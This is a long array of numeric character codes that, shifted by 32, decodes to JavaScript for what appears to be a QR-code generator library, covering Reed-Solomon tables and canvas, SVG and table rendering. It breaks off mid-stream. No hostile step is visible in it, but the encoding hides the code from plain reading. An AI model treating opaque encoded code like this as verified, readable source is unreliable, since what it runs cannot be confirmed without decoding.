82,84,76,64,81,84,76,64,85,85,76,64,82,85,125,76,64,123,84,82,76,64,84,85,76,64,81,85,76,64,83,82,76,64,84,86,76,64,81,86,125,76,64,123,82,80,76,64,81,84,87,76,64,81,81,87,76,64,84,76,64,81,84,88,76,64,81,81,88,125,76,64,123,84,80,76,64,87,85,76,64,84,87,76,64,87,76,64,87,86,76,64,84,88,125,76,64,123,84,83,76,64,85,84,76,64,82,84,76,64,82,82,76,64,85,85,76,64,82,85,125,76,64,123,81,80,76,64,84,85,76,64,81,85,76,64,86,87,76,64,84,86,76,64,81,86,125,76,64,123,81,89,76,64,81,84,88,76,64,81,81,88,76,64,86,76,64,81,84,89,76,64,81,81,89,125,76,64,123,81,88,76,64,87,85,76,64,84,87,76,64,83,81,76,64,87,86,76,64,84,88,125,76,64,123,83,84,76,64,85,84,76,64,82,84,76,64,83,84,76,64,85,85,76,64,82,85,125,76,64,123,82,80,76,64,84,85,76,64,81,85,76,64,86,81,76,64,84,86,76,64,81,86,125,125,76,64,138,78,135,133,148,114,115,98,140,143,131,139,147,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,150,129,146,64,131,64,93,64,138,78,135,133,148,114,147,98,140,143,131,139,116,129,130,140,133,72,129,76,64,130,73,91,64,137,134,64,72,150,143,137,132,64,80,64,93,93,64,131,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,130,129,132,64,146,147,64,130,140,143,131,139,64,96,64,148,153,144,133,110,149,141,130,133,146,90,66,64,75,64,129,64,75,64,66,79,133,146,146,143,146,99,143,146,146,133,131,148,108,133,150,133,140,90,66,64,75,64,130,73,91,64,134,143,146,64,72,150,129,146,64,132,64,93,64,131,78,140,133,142,135,148,136,64,79,64,83,76,64,133,64,93,64,123,125,76,64,134,64,93,64,80,91,64,132,64,94,64,134,91,64,134,75,75,73,134,143,146,64,72,150,129,146,64,135,64,93,64,131,123,83,64,74,64,134,64,75,64,80,125,76,64,136,64,93,64,131,123,83,64,74,64,134,64,75,64,81,125,76,64,137,64,93,64,131,123,83,64,74,64,134,64,75,64,82,125,76,64,139,64,93,64,80,91,64,135,64,94,64,139,91,64,139,75,75,73,133,78,144,149,147,136,72,142,133,151,64,138,72,136,76,64,137,73,73,91,64,146,133,148,149,146,142,64,133,64,157,76,64,138,78,135,133,148,114,147,98,140,143,131,139,116,129,130,140,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,147,151,137,148,131,136,64,72,130,73,64,155,64,131,129,147,133,64,132,78,108,90,64,146,133,148,149,146,142,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,123,84,64,74,64,72,129,64,77,64,81,73,64,75,64,80,125,91,64,131,129,147,133,64,132,78,109,90,64,146,133,148,149,146,142,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,123,84,64,74,64,72,129,64,77,64,81,73,64,75,64,81,125,91,64,131,129,147,133,64,132,78,113,90,64,146,133,148,149,146,142,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,123,84,64,74,64,72,129,64,77,64,81,73,64,75,64,82,125,91,64,131,129,147,133,64,132,78,104,90,64,146,133,148,149,146,142,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,123,84,64,74,64,72,129,64,77,64,81,73,64,75,64,83,125,91,64,132,133,134,129,149,140,148,90,64,146,133,148,149,146,142,64,150,143,137,132,64,80,64,157,64,157,76,64,139,78,144,146,143,148,143,148,153,144,133,64,93,64,155,64,135,133,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,150,129,146,64,130,64,93,64,109,129,148,136,78,134,140,143,143,146,72,129,64,79,64,88,73,91,64,146,133,148,149,146,142,64,81,64,93,93,64,72,81,64,70,64,148,136,137,147,78,130,149,134,134,133,146,123,130,125,64,94,94,94,64,87,64,77,64,129,64,69,64,88,73,64,157,76,64,144,149,148,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,80,91,64,130,64,94,64,131,91,64,131,75,75,73,148,136,137,147,78,144,149,148,98,137,148,72,81,64,93,93,64,72,81,64,70,64,129,64,94,94,94,64,130,64,77,64,131,64,77,64,81,73,73,64,157,76,64,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,140,133,142,135,148,136,64,157,76,64,144,149,148,98,137,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,150,129,146,64,130,64,93,64,109,129,148,136,78,134,140,143,143,146,72,148,136,137,147,78,140,133,142,135,148,136,64,79,64,88,73,91,64,148,136,137,147,78,130,149,134,134,133,146,78,140,133,142,135,148,136,64,92,93,64,130,64,70,70,64,148,136,137,147,78,130,149,134,134,133,146,78,144,149,147,136,72,80,73,76,64,129,64,70,70,64,72,148,136,137,147,78,130,149,134,134,133,146,123,130,125,64,156,93,64,81,82,88,64,94,94,94,64,148,136,137,147,78,140,133,142,135,148,136,64,69,64,88,73,76,64,148,136,137,147,78,140,133,142,135,148,136,75,75,64,157,64,157,91,64,150,129,146,64,140,64,93,64,123,123,81,87,76,64,81,84,76,64,81,81,76,64,87,125,76,64,123,83,82,76,64,82,86,76,64,82,80,76,64,81,84,125,76,64,123,85,83,76,64,84,82,76,64,83,82,76,64,82,84,125,76,64,123,87,88,76,64,86,82,76,64,84,86,76,64,83,84,125,76,64,123,81,80,86,76,64,88,84,76,64,86,80,76,64,84,84,125,76,64,123,81,83,84,76,64,81,80,86,76,64,87,84,76,64,85,88,125,76,64,123,81,85,84,76,64,81,82,82,76,64,88,86,76,64,86,84,125,76,64,123,81,89,82,76,64,81,85,82,76,64,81,80,88,76,64,88,84,125,76,64,123,82,83,80,76,64,81,88,80,76,64,81,83,80,76,64,89,88,125,76,64,123,82,87,81,76,64,82,81,83,76,64,81,85,81,76,64,81,81,89,125,76,64,123,83,82,81,76,64,82,85,81,76,64,81,87,87,76,64,81,83,87,125,76,64,123,83,86,87,76,64,82,88,87,76,64,82,80,83,76,64,81,85,85,125,76,64,123,84,82,85,76,64,83,83,81,76,64,82,84,81,76,64,81,87,87,125,76,64,123,84,85,88,76,64,83,86,82,76,64,82,85,88,76,64,81,89,84,125,76,64,123,85,82,80,76,64,84,81,82,76,64,82,89,82,76,64,82,82,80,125,76,64,123,85,88,86,76,64,84,85,80,76,64,83,82,82,76,64,82,85,80,125,76,64,123,86,84,84,76,64,85,80,84,76,64,83,86,84,76,64,82,88,80,125,76,64,123,87,81,88,76,64,85,86,80,76,64,83,89,84,76,64,83,81,80,125,76,64,123,87,89,82,76,64,86,82,84,76,64,84,84,82,76,64,83,83,88,125,76,64,123,88,85,88,76,64,86,86,86,76,64,84,88,82,76,64,83,88,82,125,76,64,123,89,82,89,76,64,87,81,81,76,64,85,80,89,76,64,84,80,83,125,76,64,123,81,80,80,83,76,64,87,87,89,76,64,85,86,85,76,64,84,83,89,125,76,64,123,81,80,89,81,76,64,88,85,87,76,64,86,81,81,76,64,84,86,81,125,76,64,123,81,81,87,81,76,64,89,81,81,76,64,86,86,81,76,64,85,81,81,125,76,64,123,81,82,87,83,76,64,89,89,87,76,64,87,81,85,76,64,85,83,85,125,76,64,123,81,83,86,87,76,64,81,80,85,89,76,64,87,85,81,76,64,85,89,83,125,76,64,123,81,84,86,85,76,64,81,81,82,85,76,64,88,80,85,76,64,86,82,85,125,76,64,123,81,85,82,88,76,64,81,81,89,80,76,64,88,86,88,76,64,86,85,88,125,76,64,123,81,86,82,88,76,64,81,82,86,84,76,64,89,80,88,76,64,86,89,88,125,76,64,123,81,87,83,82,76,64,81,83,87,80,76,64,89,88,82,76,64,87,84,82,125,76,64,123,81,88,84,80,76,64,81,84,85,82,76,64,81,80,83,80,76,64,87,89,80,125,76,64,123,81,89,85,82,76,64,81,85,83,88,76,64,81,81,81,82,76,64,88,84,82,125,76,64,123,82,80,86,88,76,64,81,86,82,88,76,64,81,81,86,88,76,64,88,89,88,125,76,64,123,82,81,88,88,76,64,81,87,82,82,76,64,81,82,82,88,76,64,89,85,88,125,76,64,123,82,83,80,83,76,64,81,88,80,89,76,64,81,82,88,83,76,64,89,88,83,125,76,64,123,82,84,83,81,76,64,81,89,81,81,76,64,81,83,85,81,76,64,81,80,85,81,125,76,64,123,82,85,86,83,76,64,81,89,88,89,76,64,81,84,82,83,76,64,81,80,89,83,125,76,64,123,82,86,89,89,76,64,82,80,89,89,76,64,81,84,89,89,76,64,81,81,83,89,125,76,64,123,82,88,80,89,76,64,82,82,81,83,76,64,81,85,87,89,76,64,81,82,81,89,125,76,64,123,82,89,85,83,76,64,82,83,83,81,76,64,81,86,86,83,76,64,81,82,87,83,125,125,76,64,143,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,150,129,146,64,129,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,148,136,137,147,78,127,133,140,64,93,64,129,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,64,93,64,130,64,157,91,64,146,133,148,149,146,142,64,129,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,149,142,131,148,137,143,142,64,135,72,129,76,64,130,73,64,155,64,150,129,146,64,131,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,110,115,72,66,136,148,148,144,90,79,79,151,151,151,78,151,83,78,143,146,135,79,82,80,80,80,79,147,150,135,66,76,64,129,73,91,64,134,143,146,64,72,150,129,146,64,132,64,137,142,64,130,73,64,130,78,136,129,147,111,151,142,112,146,143,144,133,146,148,153,72,132,73,64,70,70,64,131,78,147,133,148,97,148,148,146,137,130,149,148,133,72,132,76,64,130,123,132,125,73,91,64,146,133,148,149,146,142,64,131,64,157,64,150,129,146,64,130,64,93,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,76,64,131,64,93,64,148,136,137,147,78,127,133,140,76,64,132,64,93,64,129,78,135,133,148,109,143,132,149,140,133,99,143,149,142,148,72,73,91,64,109,129,148,136,78,134,140,143,143,146,72,130,78,151,137,132,148,136,64,79,64,132,73,76,64,109,129,148,136,78,134,140,143,143,146,72,130,78,136,133,137,135,136,148,64,79,64,132,73,76,64,148,136,137,147,78,131,140,133,129,146,72,73,91,64,150,129,146,64,136,64,93,64,135,72,66,147,150,135,66,76,64,155,64,150,137,133,151,98,143,152,90,64,66,80,64,80,64,66,64,75,64,115,148,146,137,142,135,72,132,73,64,75,64,66,64,66,64,75,64,115,148,146,137,142,135,72,132,73,76,64,151,137,132,148,136,90,64,66,81,80,80,69,66,76,64,136,133,137,135,136,148,90,64,66,81,80,80,69,66,76,64,134,137,140,140,90,64,130,78,131,143,140,143,146,108,137,135,136,148,64,157,73,91,64,136,78,147,133,148,97,148,148,146,137,130,149,148,133,110,115,72,66,136,148,148,144,90,79,79,151,151,151,78,151,83,78,143,146,135,79,82,80,80,80,79,152,141,140,142,147,79,66,76,64,66,152,141,140,142,147,90,152,140,137,142,139,66,76,64,66,136,148,148,144,90,79,79,151,151,151,78,151,83,78,143,146,135,79,81,89,89,89,79,152,140,137,142,139,66,73,76,64,131,78,129,144,144,133,142,132,99,136,137,140,132,72,136,73,76,64,136,78,129,144,144,133,142,132,99,136,137,140,132,72,135,72,66,146,133,131,148,66,76,64,155,64,134,137,140,140,90,64,130,78,131,143,140,143,146,100,129,146,139,76,64,151,137,132,148,136,90,64,66,81,66,76,64,136,133,137,135,136,148,90,64,66,81,66,76,64,137,132,90,64,66,148,133,141,144,140,129,148,133,66,64,157,73,73,91,64,134,143,146,64,72,150,129,146,64,137,64,93,64,80,91,64,132,64,94,64,137,91,64,137,75,75,73,134,143,146,64,72,150,129,146,64,138,64,93,64,80,91,64,132,64,94,64,138,91,64,138,75,75,73,137,134,64,72,129,78,137,147,100,129,146,139,72,137,76,64,138,73,73,64,155,64,150,129,146,64,139,64,93,64,135,72,66,149,147,133,66,76,64,155,64,152,90,64,115,148,146,137,142,135,72,137,73,76,64,153,90,64,115,148,146,137,142,135,72,138,73,64,157,73,91,64,139,78,147,133,148,97,148,148,146,137,130,149,148,133,110,115,72,66,136,148,148,144,90,79,79,151,151,151,78,151,83,78,143,146,135,79,81,89,89,89,79,152,140,137,142,139,66,76,64,66,136,146,133,134,66,76,64,66,67,148,133,141,144,140,129,148,133,66,73,76,64,136,78,129,144,144,133,142,132,99,136,137,140,132,72,139,73,64,157,64,157,76,64,129,78,144,146,143,148,143,148,153,144,133,78,131,140,133,129,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,143,146,64,72,91,64,148,136,137,147,78,127,133,140,78,136,129,147,99,136,137,140,132,110,143,132,133,147,72,73,91,73,148,136,137,147,78,127,133,140,78,146,133,141,143,150,133,99,136,137,140,132,72,148,136,137,147,78,127,133,140,78,140,129,147,148,99,136,137,140,132,73,64,157,76,64,129,64,157,72,73,76,64,144,64,93,64,66,147,150,135,66,64,93,93,93,64,132,143,131,149,141,133,142,148,78,132,143,131,149,141,133,142,148,101,140,133,141,133,142,148,78,148,129,135,110,129,141,133,78,148,143,108,143,151,133,146,99,129,147,133,72,73,76,64,145,64,93,64,144,64,95,64,143,64,90,64,141,72,73,64,95,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,149,142,131,148,137,143,142,64,129,72,73,64,155,64,148,136,137,147,78,127,133,140,105,141,129,135,133,78,147,146,131,64,93,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,148,143,100,129,148,129,117,114,108,72,66,137,141,129,135,133,79,144,142,135,66,73,76,64,148,136,137,147,78,127,133,140,105,141,129,135,133,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,137,142,140,137,142,133,66,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,142,143,142,133,66,64,157,64,134,149,142,131,148,137,143,142,64,132,72,129,76,64,130,73,64,155,64,150,129,146,64,131,64,93,64,148,136,137,147,91,64,137,134,64,72,131,78,127,134,102,129,137,140,64,93,64,130,76,64,131,78,127,134,115,149,131,131,133,147,147,64,93,64,129,76,64,142,149,140,140,64,93,93,93,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,73,64,155,64,150,129,146,64,132,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,137,141,135,66,73,76,64,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,64,65,81,76,64,131,78,127,134,102,129,137,140,64,70,70,64,127,134,102,129,137,140,78,131,129,140,140,72,131,73,64,157,76,64,134,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,64,65,80,76,64,131,78,127,134,115,149,131,131,133,147,147,64,70,70,64,131,78,127,134,115,149,131,131,133,147,147,78,131,129,140,140,72,131,73,64,157,91,64,146,133,148,149,146,142,64,132,78,143,142,129,130,143,146,148,64,93,64,133,76,64,132,78,143,142,133,146,146,143,146,64,93,64,133,76,64,132,78,143,142,140,143,129,132,64,93,64,134,76,64,132,78,147,146,131,64,93,64,66,132,129,148,129,90,137,141,129,135,133,79,135,137,134,91,130,129,147,133,86,84,76,137,118,98,111,114,151,80,107,103,135,143,97,97,97,97,110,115,117,136,101,117,135,97,97,97,97,117,97,97,97,97,102,99,97,121,97,97,97,99,110,130,153,130,140,97,97,97,97,104,101,140,101,113,118,113,105,81,82,112,84,79,79,88,79,151,83,88,103,105,97,120,100,105,98,107,101,80,100,104,152,135,140,138,110,98,97,97,111,89,116,120,108,80,121,84,111,104,151,97,97,97,97,98,106,114,117,85,101,146,139,106,135,135,135,93,93,66,76,64,150,143,137,132,64,80,64,157,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,93,93,64,65,80,64,70,70,64,131,78,127,134,115,149,131,131,133,147,147,64,95,64,131,78,127,134,115,149,131,131,133,147,147,78,131,129,140,140,72,131,73,64,90,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,93,93,64,65,81,64,70,70,64,131,78,127,134,102,129,137,140,64,70,70,64,131,78,127,134,102,129,137,140,78,131,129,140,140,72,131,73,64,157,64,137,134,64,72,148,136,137,147,78,127,129,142,132,146,143,137,132,64,70,70,64,148,136,137,147,78,127,129,142,132,146,143,137,132,64,92,93,64,82,78,81,73,64,155,64,150,129,146,64,130,64,93,64,81,64,79,64,151,137,142,132,143,151,78,132,133,150,137,131,133,112,137,152,133,140,114,129,148,137,143,76,64,131,64,93,64,99,129,142,150,129,147,114,133,142,132,133,146,137,142,135,99,143,142,148,133,152,148,82,100,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,105,141,129,135,133,91,64,99,129,142,150,129,147,114,133,142,132,133,146,137,142,135,99,143,142,148,133,152,148,82,100,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,105,141,129,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,132,76,64,133,76,64,134,76,64,135,76,64,136,76,64,137,76,64,138,73,64,155,64,137,134,64,72,66,142,143,132,133,110,129,141,133,66,64,137,142,64,129,64,70,70,64,79,137,141,135,79,137,78,148,133,147,148,72,129,78,142,143,132,133,110,129,141,133,73,73,64,134,143,146,64,72,150,129,146,64,140,64,93,64,129,146,135,149,141,133,142,148,147,78,140,133,142,135,148,136,64,77,64,81,91,64,140,64,94,93,64,81,91,64,140,77,77,73,129,146,135,149,141,133,142,148,147,123,140,125,64,93,64,129,146,135,149,141,133,142,148,147,123,140,125,64,74,64,130,91,64,133,140,147,133,64,66,149,142,132,133,134,137,142,133,132,66,64,93,93,64,148,153,144,133,143,134,64,138,64,70,70,64,72,129,146,135,149,141,133,142,148,147,123,81,125,64,74,93,64,130,76,64,129,146,135,149,141,133,142,148,147,123,82,125,64,74,93,64,130,76,64,129,146,135,149,141,133,142,148,147,123,83,125,64,74,93,64,130,76,64,129,146,135,149,141,133,142,148,147,123,84,125,64,74,93,64,130,73,91,64,131,78,129,144,144,140,153,72,148,136,137,147,76,64,129,146,135,149,141,133,142,148,147,73,64,157,64,157,64,150,129,146,64,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,93,64,65,81,76,64,148,136,137,147,78,127,129,142,132,146,143,137,132,64,93,64,142,72,73,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,64,93,64,130,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,131,129,142,150,129,147,66,73,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,151,137,132,148,136,64,93,64,130,78,151,137,132,148,136,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,136,133,137,135,136,148,64,93,64,130,78,136,133,137,135,136,148,76,64,129,78,129,144,144,133,142,132,99,136,137,140,132,72,148,136,137,147,78,127,133,140,99,129,142,150,129,147,73,76,64,148,136,137,147,78,127,133,140,64,93,64,129,76,64,148,136,137,147,78,127,143,99,143,142,148,133,152,148,64,93,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,135,133,148,99,143,142,148,133,152,148,72,66,82,132,66,73,76,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,93,64,65,81,76,64,148,136,137,147,78,127,133,140,105,141,129,135,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,137,141,135,66,73,76,64,148,136,137,147,78,127,133,140,105,141,129,135,133,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,142,143,142,133,66,76,64,148,136,137,147,78,127,133,140,78,129,144,144,133,142,132,99,136,137,140,132,72,148,136,137,147,78,127,133,140,105,141,129,135,133,73,76,64,148,136,137,147,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,64,142,149,140,140,64,157,91,64,146,133,148,149,146,142,64,133,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,150,129,146,64,130,64,93,64,148,136,137,147,78,127,133,140,105,141,129,135,133,76,64,131,64,93,64,148,136,137,147,78,127,143,99,143,142,148,133,152,148,76,64,132,64,93,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,76,64,133,64,93,64,129,78,135,133,148,109,143,132,149,140,133,99,143,149,142,148,72,73,76,64,134,64,93,64,132,78,151,137,132,148,136,64,79,64,133,76,64,135,64,93,64,132,78,136,133,137,135,136,148,64,79,64,133,76,64,136,64,93,64,109,129,148,136,78,146,143,149,142,132,72,134,73,76,64,137,64,93,64,109,129,148,136,78,146,143,149,142,132,72,135,73,91,64,130,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,142,143,142,133,66,76,64,148,136,137,147,78,131,140,133,129,146,72,73,91,64,134,143,146,64,72,150,129,146,64,138,64,93,64,80,91,64,133,64,94,64,138,91,64,138,75,75,73,134,143,146,64,72,150,129,146,64,139,64,93,64,80,91,64,133,64,94,64,139,91,64,139,75,75,73,64,155,64,150,129,146,64,140,64,93,64,129,78,137,147,100,129,146,139,72,138,76,64,139,73,76,64,141,64,93,64,139,64,74,64,134,76,64,142,64,93,64,138,64,74,64,135,91,64,131,78,147,148,146,143,139,133,115,148,153,140,133,64,93,64,140,64,95,64,132,78,131,143,140,143,146,100,129,146,139,64,90,64,132,78,131,143,140,143,146,108,137,135,136,148,76,64,131,78,140,137,142,133,119,137,132,148,136,64,93,64,81,76,64,131,78,134,137,140,140,115,148,153,140,133,64,93,64,140,64,95,64,132,78,131,143,140,143,146,100,129,146,139,64,90,64,132,78,131,143,140,143,146,108,137,135,136,148,76,64,131,78,134,137,140,140,114,133,131,148,72,141,76,64,142,76,64,134,76,64,135,73,76,64,131,78,147,148,146,143,139,133,114,133,131,148,72,109,129,148,136,78,134,140,143,143,146,72,141,73,64,75,64,78,85,76,64,109,129,148,136,78,134,140,143,143,146,72,142,73,64,75,64,78,85,76,64,136,76,64,137,73,76,64,131,78,147,148,146,143,139,133,114,133,131,148,72,109,129,148,136,78,131,133,137,140,72,141,73,64,77,64,78,85,76,64,109,129,148,136,78,131,133,137,140,72,142,73,64,77,64,78,85,76,64,136,76,64,137,73,64,157,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,93,64,65,80,64,157,76,64,133,78,144,146,143,148,143,148,153,144,133,78,141,129,139,133,105,141,129,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,70,70,64,132,78,131,129,140,140,72,148,136,137,147,76,64,129,73,64,157,76,64,133,78,144,146,143,148,143,148,153,144,133,78,137,147,112,129,137,142,148,133,132,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,157,76,64,133,78,144,146,143,148,143,148,153,144,133,78,131,140,133,129,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,127,143,99,143,142,148,133,152,148,78,131,140,133,129,146,114,133,131,148,72,80,76,64,80,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,151,137,132,148,136,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,136,133,137,135,136,148,73,76,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,93,64,65,81,64,157,76,64,133,78,144,146,143,148,143,148,153,144,133,78,146,143,149,142,132,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,146,133,148,149,146,142,64,129,64,95,64,109,129,148,136,78,134,140,143,143,146,72,81,133,83,64,74,64,129,73,64,79,64,81,133,83,64,90,64,129,64,157,76,64,133,64,157,72,73,64,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,150,129,146,64,129,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,148,136,137,147,78,127,133,140,64,93,64,129,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,64,93,64,130,64,157,91,64,146,133,148,149,146,142,64,129,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,76,64,131,64,93,64,148,136,137,147,78,127,133,140,76,64,132,64,93,64,129,78,135,133,148,109,143,132,149,140,133,99,143,149,142,148,72,73,76,64,133,64,93,64,109,129,148,136,78,134,140,143,143,146,72,130,78,151,137,132,148,136,64,79,64,132,73,76,64,134,64,93,64,109,129,148,136,78,134,140,143,143,146,72,130,78,136,133,137,135,136,148,64,79,64,132,73,76,64,135,64,93,64,123,71,92,148,129,130,140,133,64,147,148,153,140,133,93,66,130,143,146,132,133,146,90,80,91,130,143,146,132,133,146,77,131,143,140,140,129,144,147,133,90,131,143,140,140,129,144,147,133,91,66,94,71,125,76,64,136,64,93,64,80,91,64,132,64,94,64,136,91,64,136,75,75,73,64,155,64,135,78,144,149,147,136,72,66,92,148,146,94,66,73,91,64,134,143,146,64,72,150,129,146,64,137,64,93,64,80,91,64,132,64,94,64,137,91,64,137,75,75,73,135,78,144,149,147,136,72,71,92,148,132,64,147,148,153,140,133,93,66,130,143,146,132,133,146,90,80,91,130,143,146,132,133,146,77,131,143,140,140,129,144,147,133,90,131,143,140,140,129,144,147,133,91,144,129,132,132,137,142,135,90,80,91,141,129,146,135,137,142,90,80,91,151,137,132,148,136,90,71,64,75,64,133,64,75,64,66,144,152,91,136,133,137,135,136,148,90,66,64,75,64,134,64,75,64,66,144,152,91,130,129,131,139,135,146,143,149,142,132,77,131,143,140,143,146,90,66,64,75,64,72,129,78,137,147,100,129,146,139,72,136,76,64,137,73,64,95,64,130,78,131,143,140,143,146,100,129,146,139,64,90,64,130,78,131,143,140,143,146,108,137,135,136,148,73,64,75,64,71,91,66,94,92,79,148,132,94,71,73,91,64,135,78,144,149,147,136,72,66,92,79,148,146,94,66,73,64,157,64,135,78,144,149,147,136,72,66,92,79,148,129,130,140,133,94,66,73,76,64,131,78,137,142,142,133,146,104,116,109,108,64,93,64,135,78,138,143,137,142,72,66,66,73,91,64,150,129,146,64,138,64,93,64,131,78,131,136,137,140,132,110,143,132,133,147,123,80,125,76,64,139,64,93,64,72,130,78,151,137,132,148,136,64,77,64,138,78,143,134,134,147,133,148,119,137,132,148,136,73,64,79,64,82,76,64,140,64,93,64,72,130,78,136,133,137,135,136,148,64,77,64,138,78,143,134,134,147,133,148,104,133,137,135,136,148,73,64,79,64,82,91,64,139,64,94,64,80,64,70,70,64,140,64,94,64,80,64,70,70,64,72,138,78,147,148,153,140,133,78,141,129,146,135,137,142,64,93,64,140,64,75,64,66,144,152,64,66,64,75,64,139,64,75,64,66,144,152,66,73,64,157,76,64,129,78,144,146,143,148,143,148,153,144,133,78,131,140,133,129,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,127,133,140,78,137,142,142,133,146,104,116,109,108,64,93,64,66,66,64,157,76,64,129,64,157,72,73,91,64,113,114,99,143,132,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,137,134,64,72,148,136,137,147,78,127,136,148,111,144,148,137,143,142,64,93,64,155,64,151,137,132,148,136,90,64,82,85,86,76,64,136,133,137,135,136,148,90,64,82,85,86,76,64,148,153,144,133,110,149,141,130,133,146,90,64,84,76,64,131,143,140,143,146,100,129,146,139,90,64,66,67,80,80,80,80,80,80,66,76,64,131,143,140,143,146,108,137,135,136,148,90,64,66,67,134,134,134,134,134,134,66,76,64,131,143,146,146,133,131,148,108,133,150,133,140,90,64,132,78,104,64,157,76,64,66,147,148,146,137,142,135,66,64,93,93,64,148,153,144,133,143,134,64,130,64,70,70,64,72,130,64,93,64,155,64,148,133,152,148,90,64,130,64,157,73,76,64,130,73,64,134,143,146,64,72,150,129,146,64,131,64,137,142,64,130,73,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,123,131,125,64,93,64,130,123,131,125,91,64,66,147,148,146,137,142,135,66,64,93,93,64,148,153,144,133,143,134,64,129,64,70,70,64,72,129,64,93,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,129,73,73,76,64,148,136,137,147,78,127,129,142,132,146,143,137,132,64,93,64,142,72,73,76,64,148,136,137,147,78,127,133,140,64,93,64,129,76,64,148,136,137,147,78,127,143,113,114,99,143,132,133,64,93,64,142,149,140,140,76,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,64,93,64,142,133,151,64,145,72,148,136,137,147,78,127,133,140,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,73,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,78,148,133,152,148,64,70,70,64,148,136,137,147,78,141,129,139,133,99,143,132,133,72,148,136,137,147,78,127,136,148,111,144,148,137,143,142,78,148,133,152,148,73,64,157,76,64,113,114,99,143,132,133,78,144,146,143,148,143,148,153,144,133,78,141,129,139,133,99,143,132,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,148,136,137,147,78,127,143,113,114,99,143,132,133,64,93,64,142,133,